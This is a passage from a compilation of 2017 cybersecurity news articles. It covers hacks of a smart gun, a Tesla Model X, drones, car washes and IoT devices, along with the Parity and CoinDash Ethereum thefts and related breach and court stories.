Although the motives behind the hack are not known at this moment, Mandiant has yet to comment on the incident.
In response to the leak, Mandiant's parent company, FireEye issued a statement, blaming the employee's social media accounts for the leak. The statement reads:
We are aware of reports that a Mandiant employee's social media accounts were compromised. We immediately began investigating this situation, and took steps to limit further exposure. Our investigation continues, but thus far, we have found no evidence FireEye or Mandiant systems were compromised.
Hacking A $1500 'Smart Gun' With $15 Magnets
30.7.2017 thehackernews Hacking
I think we should stop going crazy over the smart things unless it's secure enough to be called SMART—from a toaster, security cameras, and routers to the computers and cars—everything is hackable.
But the worst part comes in when these techs just require some cheap and easily available kinds of stuff to get compromised.
Want example? It took just cheap magnets purchased from Amazon online store for a security researcher to unlock a "smart" gun that only its owner can fire.
The German manufacturer of the Armatix IP1 "smart" gun which claimed the weapon would 'usher in a new era of gun safety' as the gun would only fire by its owners who are wearing an accompanying smartwatch.
However, for the first time, a skilled hacker and security researcher who goes by the pseudonym "Plore" found multiple ways to defeat the security of Armatix GmbH Smart System and its $1,400 smart gun.
According to a detailed report by Wired, the smart idea behind the Armatix IP1 is that the gun will only fire if it is close to the smartwatch, and won't beyond a few inches of distance from the watch.
However, Plore found three ways to hack into the Armatix IP1 smart gun, and even demonstrated (the video is given below) that he could make the smart gun fire without the security smartwatch anywhere near it.
Smart Gun Hacking Demonstrated:
Plore placed $15 magnets near the barrel of the gun, doing this made him bypass the security watch, thereby defeating the Armatix IP1’s the electromagnetic locking system altogether.
"I almost didn't believe it had actually worked. I had to fire it again," the researcher said. "And that's how I found out for $15 (£11.50) of materials you can defeat the security of this $1,500 (£1,150) smart gun."
Plore was also able to jam the radio frequency band (916.5Mhz) of the gun from ten feet away using a $20 (£15) transmitter device that emits radio waves, preventing the owner from firing the gun even when the watch is present.
The researcher was also able to hack the gun's radio-based safety mechanism by using a custom-built $20 RF amplifier to extend the range of the watch.
When the owner squeezes the trigger, the gun sends out a signal to check whether the watch is there or not.
But the researcher was able to intercept the signal using a radio device, which acts as a relay that could extend the range by up to 12 feet, meaning somebody else other than the owner could be wearing the watch, defeating its fundamental security feature.
Plore believes that if smart guns are going to become a reality soon, they will need to be smarter than this one.
Chinese researchers from Tencent hacked a Tesla model once again
30.7.2017 securityaffairs Hacking
A team of security researchers from Chinese firm Tencent has once again demonstrated how to remotely hack a Tesla Model vehicle.
Security researchers from Chinese firm Tencent have once again demonstrated how to remotely hack a Tesla Model vehicle. Once the experts reported the flaws to the car makers it promptly patched them.
In a video PoC of the attack, researchers at Tencent’s Keen Security Lab demonstrated how they could hack a Tesla Model X, both while it was on the move and parked.
The attack is disconcerting, the hackers took control of the brakes, sunroof, turn signals, displays, door locks, windshield wipers, mirrors, and the trunk.
Tesla fixed the flaws and claimed that they were not easy to exploit.
The experts in response published a new blog post claiming they’ve hacked a Tesla Model X via a Controller Area Network (CAN bus) and Electronic Control Unit (ECU) attack.
“Keen Lab discovered new security vulnerabilities on Tesla motors and realized full attack chain to implement arbitrary CAN BUS and ECUs remote controls on Tesla motors with latest firmware.” reads the post.

“Several highlights for 2017 Tesla Research:
Realized full attack chain as we did in year 2016 to implement arbitrary CAN BUS and ECUs remote controls.
Discovered multiple 0Days in different modules. Currently, Keen Lab is working with Tesla and related manufactures on assigning CVE number of the vulnerabilities.
Tesla implemented a new security mechanism “code signing” to do signature integrity check of system firmware that will be FOTAed to Tesla motors in Sept 2016. The code signing was bypassed by Keen Lab.
The “Group lighting show of Model X” in our demonstration is technically arbitrary remote controls on multiple ECUs at the same time. It shows Keen Lab’s research capability on CAN BUS and ECUs.“
The experts noticed Tesla had implemented new security measures, such as the signature integrity check for its firmware, since their previous attack.
The researchers successfully bypassed the new security mechanisms in a new attack.
The video PoC shows the experts remotely unlocking the doors and trunk in parking mode, control the brake on the move and much more by taking control of multiple ECUs.
Tesla with the help of the researchers patched the vulnerabilities with version v8.1, 17.26.0 or above that was distributed to the vehicle in circulation over-the-air (FOTA upgrade firmware) update.
“The problems found in this study affect the sale of Tesla models and sales models, according to the Tesla security team’s report, the vast majority of the world’s Tesla vehicles have been successfully upgraded through the FOTA system firmware to ensure that Tesla users driving safety. We once again thank the Tesla security team for quick response and quick fix.” states the post published by Tencent.
Different the position of Tesla, a company spokesman tried to downplay the attack:
“While the risk to our customers from this type of exploit is very low and we have not seen a single customer ever affected by it, we actively encourage research of this kind so that we can prevent potential issues from occurring,” a Tesla spokesperson told SecurityWeek.
“This demonstration wasn’t easy to do, and the researchers overcame significant challenges due to the recent improvements we implemented in our systems,” they added. “In order for anyone to have ever been affected by this, they would have had to use their car’s web browser and be served malicious content through a set of very unlikely circumstances. We commend the research team behind this demonstration and look forward to continued collaboration with them and others to facilitate this kind of research.”
DEF CON 25 – BBC Micro:bit could be used to hijack a drone
30.7.2017 securityaffairs Hacking
A security researcher demonstrated how to use a pocket-sized microcomputer BBC’s Micro:bit to take control of a quadcopter drone.
In a talk at the at year’s DEF CON hacking conference in Las Vegas, Damien Cauquil, a security researcher at Econocom Digital Security, demonstrated how to use a pocket-sized microcomputer such BBC’s Micro:bit to sniff out keystrokes from a wireless keyboard or and even take control of a quadcopter drone.
The Micro:bit is an ARM-based embedded system designed by the BBC for use in computer education in the UK. It is powered by a 16MHz 32-bit ARM Cortex-M0 CPU with 16KB of RAM and Bluetooth connectivity, the expert showed that with a few line of Python coding it is possible to use it as a wireless sniffer.
The Micro:bit is very cheap, it goes just £12, and Cauquil showed how to use publicly available software to snoop on signals from a wireless keyboard via Bluetooth.
The small size of such kind of device makes it is possible to hide it in a desk to sniff sensitive info typed by victims, such as passwords and login credentials.
One of the most intriguing uses showed by the expert is the hack of drone. Cauquil attached the tiny micro computer to a drone controller handset and hijack the flight controls.

Source The Register
“It took us a few months to hack into the Micro:Bit firmware and turn it into a powerful attack tool able to sniff keystrokes from wireless keyboards or to hijack and take complete control of quadcopters during flight.” reads the talk description. “We also developed many tools allowing security researchers to interact with proprietary 2.4GHz protocols, such as an improved sniffer inspired by the mousejack tools designed by Bastille. We will release the source code of our firmware and related tools during the conference.”
Cauquil explained that occasionally latency issues would cause the Micro:bit to lose its connection with the drone, but he is sure that Micro:Bit will become a nifty platform to create portable RF hacking tools.
BLACK HAT USA – Hackers turn car washing machines in a mortal trap
29.7.2017 securityaffairs Hacking
BLACK HAT USA – Experts show how hackers can cause physical damage to vehicles and injure drivers by remotely hacking a connected car washing machines.
What about hacking into Internet-connected car wash machines?
It is a scarring scenario, hackers from anywhere in the world could transform car washing machines into death traps.
In a talk at the Black Hat 2017 conference in Las Vegas, the popular hacker Billy Rios, founder of security shop Whitescope, and Jonathan Butts, committee chair for the IFIP Working Group on Critical Infrastructure Protection, demonstrated how to compromise widely used control systems for car washing machines. The experts hacked: the Laserwash series manufactured by PDQ.
The Laserwash systems can be remotely controlled via a web-based user interface:

The control system is an embedded WindowsCE computer powered by an ARM-compatible processor.
As you know, Microsoft no longer provides security updates for this specific OS, this means that hackers can exploit known vulnerabilities to remotely execute code on the system and fully compromise it.
Another possibility for attackers consists in the exploitation of the lack of secure installs, for example, the security duo had found a suitable car wash exposed online with the default password 12345. Once logged in from their browser, they were given full control of the system with serious consequences.
“Car washes are really just industrial control systems. The attitudes of ICS are still in there,” Rios said. “We’ve written an exploit to cause a car wash system to physically attack; it will strike anyone in the car wash. We think this is the first exploit that causes a connected device to attack someone.”
The duo presented to the audience how they managed to bypass the safety sensors on the car wash doors to close them on a car entering the washer. Of course, the hackers can conduct more destructive attacks controlling the entire car washing machine, the can control the bay doors and use them to either lock the vehicle in or strike it and its occupants. Hackers can also take control of the robotic washing arm and hit the vehicle and its occupants.
“We controlled all the machinery inside the car wash and could shut down the safety systems,” he said. “You could set the roller arms to come down much lower and crush the top of the car, provided there was not mechanical barriers in place.”
The experts reported their findings to PDQ in February 2015, but they received a reply from the company only when their talk was accepted for Black Hat, then the manufacturer turned out that it wasn’t possible to patch against such kind of attacks.
PDQ alerted its customers and urged them to change their default password or protect the car washing machines with network appliances that will filter incoming traffic.
The ICS-CERT issued a security advisory on Thursday, warning of the presence of the vulnerabilities in several models of PDQ’s LaserWash, Laser Jet and ProTouch automatic car wash systems.
“Successful exploitation of these vulnerabilities may allow a remote attacker to gain unauthorized access to the affected system and to issue unexpected commands to impact the intended operation of the system.” states the CERT.
Below the list of recommendations for the users:
PDQ recommends that users apply the following controls:
Always make sure any PDQ equipment is not accessible from the Internet; it should be behind a secure firewall.
Whenever a machine or router is received and installed, always change the default password from the factory settings to a new password unique to the machine. If an existing site is still using the factory default passwords on a machine or router, immediately change the default password to a new, unique, strong password.
Always set up the system network (router or Wi-Fi) with its security features enabled such that they require a username and password to be able to access the machine network.
Do not set up the site router with “port forwarding” enabled. This can effectively expose the system to the Internet and may permit an unauthorized person to reach the machine login screen.
Do not share passwords or write them down in an accessible place where unauthorized users may find them.
NCCIC/ICS-CERT recommends that users take defensive measures to minimize the risk of exploitation of these vulnerabilities. Specifically, users should:
Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.
Locate control system networks and remote devices behind firewalls, and isolate them from the business network.
When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.
Tesla Model X Hacked by Chinese Experts
29.7.2017 securityweek Hacking
Security researchers from China-based tech company Tencent have once again demonstrated that they can remotely hack a Tesla. The vulnerabilities they leveraged were quickly patched by the carmaker.
Tencent’s Keen Security Lab published a video last year showing how they could hack a Tesla Model S, both while it was parked and on the move. They took control of the sunroof, turn signals, displays, door locks, windshield wipers, mirrors, the trunk and even the brakes.
At the time, Tesla patched the vulnerabilities within 10 days, but claimed that the vulnerabilities were not as easy to exploit as it appeared from the video published by Keen Security Lab researchers. Tesla Model X
In a new video and blog post published this week, the researchers claim they’ve once again managed to hack a Tesla, this time a Model X, via a Controller Area Network (CAN bus) and Electronic Control Unit (ECU) attack.
The experts said Tesla had implemented some new security mechanisms, including a signature integrity check for system firmware, since their previous attack. However, they managed to bypass these mechanisms and demonstrated a new attack.
In its video, Keen Security Lab showed that it managed to remotely unlock the doors and trunk in parking mode, control the brake in driving mode, and put on a light show using the car’s headlights and taillights by taking control of multiple ECUs.
Tesla, which has been working closely with the researchers since their demonstration last year, said it patched the vulnerabilities with version v8.1, 17.26.0+ of the software, which it rolled out to customers via an over-the-air (OTA) update.
“While the risk to our customers from this type of exploit is very low and we have not seen a single customer ever affected by it, we actively encourage research of this kind so that we can prevent potential issues from occurring,” a Tesla spokesperson told SecurityWeek.
“This demonstration wasn’t easy to do, and the researchers overcame significant challenges due to the recent improvements we implemented in our systems,” they added. “In order for anyone to have ever been affected by this, they would have had to use their car’s web browser and be served malicious content through a set of very unlikely circumstances. We commend the research team behind this demonstration and look forward to continued collaboration with them and others to facilitate this kind of research.”
Tesla has been running a bug bounty program since mid-2015. A few weeks later, the company increased its maximum payout to $10,000 after researchers disclosed a series of vulnerabilities.
Researchers at Norway-based security firm Promon showed last year how hackers could hijack Tesla vehicles by taking control of their associated mobile app, but the carmaker claimed none of the vulnerabilities they exploited were actually in Tesla products.
Hacked Smart Fish Tank Exfiltrated Data to 'Rare External Destination'
27.7.2017 securityweek Hacking
Insiders attached two Raspberry Pi devices to a corporate healthcare network to help divert staff to a phishing website to phish staff credentials. An internet-connected smart fish tank transferred 10GB of data to an adversary's server in Finland.
These are two of nine real-life examples presented in the Darktrace Global Threat Report 2017 (PDF). Darktrace was founded in Cambridge UK in 2013, combining mathematicians and machine learning (ML) experts from the university with intelligence experts from MI5 and GCHQ. The firm's approach is to mimic the human body's immune system in cyber.
For example, from the company's website, "Darktrace Antigena replicates this function of the human immune system, by creating 'digital antibodies' in response to in-progress threats." The purpose is to slow the rate of infection enough to give security teams an adequate response window before irreparable damage is done.
The seven additional cases described in the report include a ransomware infection; IoT devices co-opted into a DoS attack; a banking trojan; a former employee's compromised credentials; discovery of a vulnerability in a third-party cloud storage supplier; discovery of data theft by a former employee; and an attacker's attempt to use a corporate network in a bitcoin mining operation.
These incidents were detected by Darktrace over the last year. Each of the descriptions includes a summary of the incident, the anomalous activity detected by Darktrace, and the action taken to defend the network.
A weakness in the report is that it is sparse on details. A Darktrace spokesman explained that this is due to customer usage. How each customer uses its technology is different and Darktrace itself isn't privy to that information. It examines network behavior, but not traffic content. The result is that the information provided gives examples of incidents detected by Darktrace, but little technical detail on the incident itself.
For example, in one case Darktrace quickly detected the attachment of two Raspberry Pis on the internal network that were redirecting users to a look-alike external website. "The redirected users were being presented with a fake login page and 'security survey' where they were required to enter their usernames and passwords," says the report. Darktrace detected this in real-time because it detects deviations from normal network behavior -- and the sudden appearance and operation of two Raspberry Pis was abnormal.
"The Raspberry Pis quickly disappeared from the network," it continued. But what it doesn't say is whether sufficient forensic data was gathered to be able to determine the insider or insiders responsible for the act -- in other words the report does not say whether the threat was eliminated (and the insider terminated or prosecuted) or whether this particular malicious insider threat continues.
"Darktrace is regularly used for forensic analysis," Justin Fier, director for cyber intelligence & analysis at Darktrace, told SecurityWeek. "The organization may have used it to help apprehend the insiders but we cannot confirm."
Fier also explained the lack of detail in the smart fish tank incident. "A North American casino," says the report, "recently installed a high-tech fish tank as a new attraction, with advanced sensors that automatically regulate temperature, salinity, and feeding schedules." For security, the tank was configured to communicate its data via a VPN.
Nevertheless, Darktrace quickly detected "anomalous data transfers from the fish tank to a rare external destination." In fact, 10GB of data was transferred outside of the network, via the fish tank. What isn't specified, however, is what the data comprised, where on the network it came from, how it was moved to the fish tank for exfiltration, nor whether the malware methodology used to acquire the data before exfiltration was also discovered.
Fier explained, "Darktrace doesn't look at the content of files, so we don't know [what data was exfiltrated], though the communications took place on a protocol that is normally associated with audio and video. The attacker somehow gained access to the corporate network, and then either brute-forced or used stolen credentials to log onto the fish tank VPN."
A third example involves corporate IoT devices being co-opted into a DDoS botnet. "Designers at an architectural firm were using smart drawing pads to enable them to quickly send schematics and drawings to clients and other staff members," says the report. However, the default logon credentials were not changed, leaving the devices vulnerable.
Darktrace soon detected 'highly unusual volumes of data being sent outside of the network.' "This was identified as a denial-of-service attack. The pads were responding to a specific type of request for information commonly used to disable the target's systems by flooding it with superfluous traffic," says the report. It gives no information on how the DDoS attack operated, who was the target, nor whether the devices had become part of a known botnet.
Darktrace was unable to give SecurityWeek any further details on the variant of botnet or its targets.
The report then states, "Involvement in the attack could have legal implications for the firm had their infrastructure been responsible for damaging another network." This is a stretch. While there may be a technical possibility, there is almost zero likelihood of a successful action against a company with infected devices used in a DDoS attack -- the sheer difficulty in determining which devices out of potentially hundreds of thousands caused precisely what damage to which targets is simply too complex.
Challenged on this, Fier replied, "We don't know of any instances where such involvement in DDoS attacks has led to a company being held liable."
There is value in this report, as itprovides genuine examples of the originality and inventiveness of attackers, and demonstrates that Darktrace is able to detect them. However, describing it as a 'Global Threat Report' is ambitious. The subtitle, 'Selected Case Studies', would be more realistic and accurate.
Earlier this month, Darktrace announced that it had raised $75 million in a Series financing round.
Hacker BestBuy pleads guilty to hijacking more than 900k Deutsche Telekom routers
24.7.2017 securityaffairs Hacking
The hacker BestBuy pleaded guilty in court on Friday to hijacking more than 900,000 routers from the network of Deutsche Telekom
The notorious hacker BestBuy, also known as Popopret, pleaded guilty in court on Friday to hijacking more than 900,000 routers from the network of Deutsche Telekom. The 29-year-old man, whom name wasn’t revealed by authorities. used a custom version of the Mirai IoT malware.

Earlier July the popular investigator Brian Krebs announced to have discovered the real BestBuy’s identity. according to the experts, the hacker is the Briton Daniel Kaye.
BestBuy was also known as the author of the GovRAT malware, he offered the source code of the RAT, including a code-signing digital certificate, for nearly 4.5 Bitcoin on the TheRealDeal black market.
German authorities referenced the man as Spiderman which is the name he used to register the domain names that the hacker used as C&C for his botnet.
According to the German website FutureZone.de, Deutsche Telekom estimated that the losses caused by the cyber attack were more than two million euros.
BestBuy targeted the routers in late November 2016 with the intent to recruit them in its botnet that was offered as a DDoS for hire service, but accidentally the malicious code variant he used triggered a DoS condition in the infected devices.
“The hacker admitted in court that he never intended for the routers to cease functioning. He only wanted to silently control them so he can use them as pawns in a DDoS botnet. ” wrote Bleepingcomputer.com.
Early December 2016, the man used another flawed version of Mirai that caused the same widespread problem in UK where more than 100,000 routers went offline. The routers belonged to Kcom, TalkTalk, a UK Postal Office, TalkTalk ISPs.
BestBuy was arrested in late February 2017 by the UK police at the London airport, then he was extradited to Germany to face charges in a German court in Cologne.
On July 21, the hacker BestBuy pleaded guilty, according to German media the man explained that he was hired by a Liberian ISP to carry out DDoS attacks on local competitors.
The hacker said the Liberian ISP paid him $10,000 to hit its competitors.
BestBuy’s sentencing hearing is scheduled July 28, the man faces up to ten years in the jail.
Hacker Steals $30 Million in Ethereum from Parity Wallets
21.7.2017 securityweek Hacking
A hacker was allegedly able to exploit a vulnerability in Ethereum wallet client Parity and steal over $30 million worth of crypto-currency.
Because of a security flaw in the Parity Ethereum client, the hacker managed to steal 153,000 Ether from multi-sig wallets created with Parity clients 1.5. Parity has issued a security alert, but updated it today to reveal that the vulnerability has been already resolved.
According to the company, the vulnerability was discovered in “Parity Wallet's variant of the standard multi-sig contract” and affects all users “with assets in a multi-sig wallet created in Parity Wallet prior to 19/07/17 23:14:56 CEST.”
Prior to releasing the fix, Parity suggested users should “immediately move assets contained in the multi-sig wallet to a secure address.”
In fact, it appears that a group of security researchers and members of the Ethereum Project decided help moving the crypto-currency from the vulnerable wallets and took matter into their own hands by exploiting the same vulnerability to drain as many multi-sig wallets as possible.
“White Hat Group(s) were made aware of a vulnerability in a specific version of a commonly used multisig contract. This vulnerability was trivial to execute, so they took the necessary action to drain every vulnerable multisig they could find as quickly as possible. Thank you to the greater Ethereum Community that helped finding these vulnerable contracts,” the group notes on their account.
The group managed to drain over 377,116 Ether to their wallet, which is worth over $75 million. They also note that affected users will be refunded as soon as a secure multi sig wallet is created for them.
“If you hold a multisig contract that was drained, please be patient. They will be creating another multisig for you that has the same settings as your old multisig but with the vulnerability removed and will return your funds to you there,” the group says.
The hacker, on the other hand, has already started to move the stolen assets from the initial Ethereum wallet. 70,000 Ether, worth around $14 million, was already moved to seven different wallets, each containing 10,000 Ether now.
Ethereum’s value dropped from around $230 at around $200 following the hack.
Earlier this week, an unknown actor managed to hack the CoinDash official website during the company’s Token Sale and stole $7 million in Ethereum by replacing the company’s legitimate address with their own.
In early July, hackers managed to hijack a computer belonging to an employee of Bithumb, one of the world’s largest cryptocurrency exchanges, and stole significant amounts of Bitcoin and Ethereum.
“This latest incident has serious ramifications. In fact, ETH price has actually taken a dip, and is likely due to the uncertainty around this breach. Hackers exploited a vulnerability in multi-sig wallets from Parity – drastically different from the ICO CoinDash hack that happened earlier this week,” Tyler Moffitt, Senior Threat Research Analyst at cybersecurity firm Webroot, told SecurityWeek in an emailed comment.
Last year, a hack on the Ethereum holdings of DAO (a decentralized and virtual organization designed to provide funds for new projects) also resulted in a drop in the digital currency’s value.
“The key takeaway from this hack is that we're still exploring the Ethereum space and wallet security is more important than ever. As a threat researcher, I personally recommend hardware or native wallets (desktop wallets); they are the most secure, as you are in control of any transaction. Do NOT store lots of currency in exchanges that control your private address. Only use them to make trades then back out to safe addresses,” Moffitt concluded.
Hacker steals $7 Million in Ethereum from CoinDash in just 3 minutes
19.7.2017 securityaffairs Hacking
Hacker steals $7 Million in Ethereum from CoinDash in just 3 minutes after the ICO launch. Attacker tricked investors into sending ETH to the wrong address.
Cybercrime could be a profitable business, crooks stole $7 Million worth of Ethereum in just 3 minutes. The cyber heist was possible due to a ‘a simple trick.‘
Hackers have stolen the money from the Israeli social-trading platform CoinDash.
CoinDash launched an Initial Coin Offering (ICO) to allow investors to pay with Ethereum and send funds to token sale’s smart contact address.
Hackers were able to divert over $7 million worth of Ethereum by replacing the legitimate wallet address used for the ICO with their own.
In three minutes after the ICO launch, the attacker tricked CoinDash’s investors into sending 43438.455 Ether to the wrong address owned by the attacker.
At the moment the hacker’s wallet has a balance of 43,488 Ethereum (around $8.1 million).
Let’s see the details of the attack?
CoinDash’s ICO published an Ethereum address on its website to allow investors to transfer the Ethereum funds.
After a few minutes of the launch, the company warned that its website had been hacked and confirmed that the ICO legitimate address was replaced by a fraudulent address.
The startup asked to stop sending Ethereum to the posted address.
“GUYS WEBSITE IS HACKED! Don’t send your ETH!!!” reads the message from CoinDash HQ.
“Wait for the announcement of the address”
Follow
CoinDash.io @coindashio
The Token Sale is done, do not send any ETH to any address. Official statement regarding the hack will be released soon.
4:39 PM - 17 Jul 2017
530 530 Retweets 341 341 likes
Twitter Ads info and privacy
Too late!
“The CoinDash Token Sale opened to the public on July 17 at 13:00PM GMT, starting with a 15 minute heads up for whitelist contributors. During these 15 minutes, 148 whitelisted contributors sent 39,000 ETH to the token sale smart contract that were secured with a multisig wallet.” reads the statement issued by the company.“The moment the token sale went public, the CoinDash website was hacked and a malicious address replaced the CoinDash Token Sale address. As a result, more than 2,000 investors sent ETH to the malicious address. The stolen ETH amounted to a total of 37,000 ETH.”
The company confirms it gathered around $6 million during the first three minutes of the ICO. It announced that it would issue tokens to the people who sent these funds to the correct wallet, but it also ensured that it will issue the tokens for the users that have been impacted by the hack and that sent the money to the hacker’s wallet.
“The CoinDash Token Sale secured $6.4 Million from our early contributors and whitelist participants and we are grateful for your support and contribution. CoinDash is responsible to all of its contributors and will send CDTs reflective of each contribution. Contributors that sent ETH to the fraudulent Ethereum address, which was maliciously placed on our website, and sent ETH to the CoinDash.io official address will receive their CDT tokens accordingly,” said the company.
However, CoinDash clarified that it would not compensate users who sent funds to the hacker’s address after the website was shut down by the company.
“CoinDash is responsible to all of its contributors and will send CDTs [CoinDash Tokens] reflective of each contribution,” the company noted.
“Contributors that sent ETH to the fraudulent Ethereum address, which was maliciously placed on our website, and sent ETH to the CoinDash.io official address will receive their CDT tokens accordingly.”
Follow
CoinDash.io @coindashio
If you sent ETH to the hacker address, please fill this form.https://docs.google.com/a/coindash.io/forms/d/13S2gbsO2eHcqk7MmAwLF9Ky1k4E7EUE9jnry79GR50U/edit?ts=596cfbdf …
8:16 PM - 17 Jul 2017
Photo published for CoinDash Token Sale Follow Up
CoinDash Token Sale Follow Up
Please help us to investigate the status and solve the issues from the token sale by providing following information. 请帮助我们持续调查并解决此次代币发售的现况与问题,在下方问卷中提供你参与发售的相关信息。
docs.google.com
483 483 Retweets 319 319 likes
Twitter Ads info and privacy
Some users speculate the cyber heist is an insider’s job … stay Tuned
Hacker Steals $7 Million in Ethereum From CoinDash
18.7.2017 securityweek Hacking
An actor managed to hack the CoinDash official website during the company's ICO (Initial Coin Offering) and diverted over $7 million worth of Ethereum by replacing the official wallet address with their own.
The incident took place on Monday, just minutes after the company launched its ICO in an attempt to raise funds in the form of Ethereum crypto-currency. Similar to an (IPO) Initial Public Offering, an ICO happens when a company is looking to gather funds and issue tokens in return.
According to CoinDash, the hacker managed to take over the official website only three minutes after the ICO started. They replaced the official Ethereum wallet address with their own, which resulted in people sending over $7 million to the fradulent address.
The company shut down the website immediately after discovering the hack and also posted warnings on their Twitter account, informing users of the issue. They also posted an official statement on the website, to provide additional details on the matter.
The company says it managed to gather around $6 million during the first three minutes of the ICO. It also announced that it would issue tokens not only to the people who sent these funds, but also to those who ended sending the money to the hacker’s wallet.
“The CoinDash Token Sale secured $6.4 Million from our early contributors and whitelist participants and we are grateful for your support and contribution. CoinDash is responsible to all of its contributors and will send CDTs reflective of each contribution. Contributors that sent ETH to the fraudulent Ethereum address, which was maliciously placed on our website, and sent ETH to the CoinDash.io official address will receive their CDT tokens accordingly,” the company says.
However, CoinDash said that it would not compensate users who sent funds to the fraudulent address after the website was shut down.
At the moment the hacker’s wallet shows a balance of 43,488 Ethereum, currently worth around $8.1 million. CoinDash suggested that around $7 million of these funds were sent in by its users, but the amount could be higher, as some users might have sent funds after the hack was discovered.
“During the attack $7 Million were stolen by a currently unknown perpetrator. […] We are still under attack. Please do not send any ETH to any address, as the Token Sale has been terminated,” the company notes on its website.
CoinDash says it is currently investigating the breach and will provide more details on it as soon as possible. The company also posted a form for those who sent money to the hacker to complete.
The incident is yet another reminder that “blockchain technology in isolation cannot assure additional security,” but in fact increases risks, High-Tech Bridge CEO Ilia Kolochenko told SecurityWeek in an emailed comment.
“Many users, fooled by investors and so-called serial entrepreneurs, blindly believe that blockchain, particularly crypto-currencies, can make a digital revolution and provide an ‘unbreakable’ security. Unfortunately, this assumption is wrong and leads to a very dangerous feeling of false security. Blockchain technology can assure a very high level of data integrity, but we need to remember the numerous intertwined layers of modern technology stack, where one breached system or host can put the entire structure at risk,” Kolochenko said.
“Victims of this hack will quite unlikely get their money back as, technically speaking, it's virtually impossible. Moreover, law enforcement won't be able to help either in this case, except if it is an insider attack that can be investigated and prosecuted,” he concluded.
Hacker Uses A Simple Trick to Steal $7 Million Worth of Ethereum Within 3 Minutes
18.7.2017 thehackernews Hacking

All it took was just 3 minutes and 'a simple trick' for a hacker to steal more than $7 Million worth of Ethereum in a recent blow to the crypto currency market.
The heist happened after an Israeli blockchain technology startup project for the trading of Ether, called CoinDash, launched an Initial Coin Offering (ICO), allowing investors to pay with Ethereum and send funds to its address.
But within three minutes of the ICO launch, an unknown hacker stole more than $7 Million worth of Ether tokens by tricking CoinDash's investors into sending 43438.455 Ether to the wrong address owned by the attacker.
How the Hacker did this? CoinDash's ICO posted an Ethereum address for investors to pay with Ethereum and send funds to the app's website.
However, within a few minutes of the launch, CoinDash warned that its website had been hacked and the sending address was replaced by a fraudulent address, asking people not to send Ethereum to the posted address.
But before that, this little change of address redirected cryptocurrency by investors slated for CoinDash into the wallet of the hacker.
"It is unfortunate for us to announce that we have suffered a hacking attack during our Token Sale event," reads a statement posted on the company's official website.
"During the attack, $7 Million was stolen by a currently unknown perpetrator. The CoinDash Token Sale secured $6.4 Million from our early contributors and whitelist participants, and we are grateful for your support and contribution."
CoinDash doesn't know who is responsible for the attack, and the worst part is that the company is still under attack.
Investors are strongly advised to DO NOT send any Ether (ETH) to any address on the site, as CoinDash has terminated the Token Sale.
According to a CoinDash Slack channel screenshot posted to Reddit, CoinDash realised what was happening within 3 minutes, but it was too late.
Some people even believe that the incident was not a hack, rather an insider's job. One user said: "Is there any proof that this was a hack. What if Coindash put an address in and then cried hacker to get away with free ETH?"
The CoinDash website is offline, at the time of publication, and the company is asking affected investors who sent their Ether to the wrong address to collect the CoinDash token (CDT) by submitting information to this link.
However, investors sending Ether to any fraudulent address after the website was shut down will not be compensated.
"CoinDash is responsible to all of its contributors and will send CDTs [CoinDash Tokens] reflective of each contribution," the company noted.
"Contributors that sent ETH to the fraudulent Ethereum address, which was maliciously placed on our website, and sent ETH to the CoinDash.io official address will receive their CDT tokens accordingly."
This isn't the first time an ICO funding has been hacked. Last year, $50 Million was disappeared after hackers exploited code weaknesses in the Decentralised Anonymous Organisation (DAO) venture capital fund.
Lithuania to Extradite $100 Million Email Fraud Suspect to U.S.
18.7.2017 securityweek Hacking
A Lithuanian man who allegedly swindled $100 million (87 million euros) from tech giants Google and Facebook must be extradited to the United States, a court ruled on Monday.
"The court has ruled in favour of extraditing Lithuanian citizen Evaldas Rimasauskas to the United States for criminal prosecution," Judge Aiva Surviliene said.
The 48-year-old was arrested in March in the Baltic state at the request of US authorities, who accuse him of deceiving the two US firms in 2013-2015 by posing as a large Asia-based hardware vendor.
Facebook and Google are mentioned in the indictment, Rimasauskas's lawyer confirmed to AFP.
In a public statement, US prosecutors said Rimasauskas used "email accounts that were designed to create the false appearance that they were sent by employees and agents" of the Asian manufacturer.
He is also accused of forging invoices, contracts and letters to trick the companies into wiring over $100 million to overseas bank accounts under his control, according to prosecutors.
The scam was pulled off using deception and no Google systems were hacked, according to the California-based internet giant.
Google updated its internal processes to guard against similar incidents and recovered the money lost.
"We detected this fraud against our vendor management team and promptly alerted the authorities," a Google spokesman told AFP.
"We recouped the funds and we're pleased this matter is resolved."
Facebook did not respond to an AFP request for comment
Rimasauskas faces a maximum of 20 years in jail if convicted, the judge said.
Rimasauskas's lawyer, Snieguole Uzdaviniene, said she would appeal.
Ashley Madison Offers $11 Million in Data Breach Settlement
17.7.2017 securityweek Hacking
Ruby Life Inc., the owner and operator of the online adultery service Ashley Madison, has offered to pay $11.2 million to individuals affected by the 2015 data breach.
Ashley Madison was breached in July 2015 by hackers who had threatened to leak the personal details of the website’s customers unless its owners shut down the service.
In mid-August, the hackers leaked details associated with well over 30 million user accounts, including names, addresses, phone numbers, email addresses, dates of birth, users’ interests and their physical description, password hashes, and credit card transactions. A few days later, they also dumped internal company files and emails.
The incident caused problems for a lot of people and there have been several suicides possibly related to the leak of Ashley Madison user data. Individuals affected by the breach filed class actions alleging inadequate data security practices and misrepresentations regarding the dating service.
In December 2016, Ruby, formerly named Avid Dating Life, agreed to pay a $1.6 million penalty to settle charges with the U.S. Federal Trade Commission (FTC) and state regulators for failing to protect confidential user information.
Ruby announced on Friday that it has also settled the customer lawsuits. If the settlement is approved by the court, the company will pay a total of $11.2 million to a fund that will be used to compensate customers who submitted valid claims for losses resulting from the 2015 data breach.
“While ruby denies any wrongdoing, the parties have agreed to the proposed settlement in order to avoid the uncertainty, expense, and inconvenience associated with continued litigation, and believe that the proposed settlement agreement is in the best interest of ruby and its customers,” Ruby stated.
Ruby also clarified that the identities of individuals who had signed up for Ashley Madison were not verified, allowing users to create accounts using other people's information.
“Therefore, ruby wishes to clarify that merely because a person's name or other information appears to have been released in the data breach does not mean that person actually was a member of Ashley Madison,” the company said.
Hundreds of Domains Hijacked From French Registrar Gandi
17.7.2017 securityweek Hacking
Hundreds of domains were hijacked earlier this month and redirected to an exploit kit landing page as part of an attack targeting the French domain name registrar and hosting services provider Gandi.
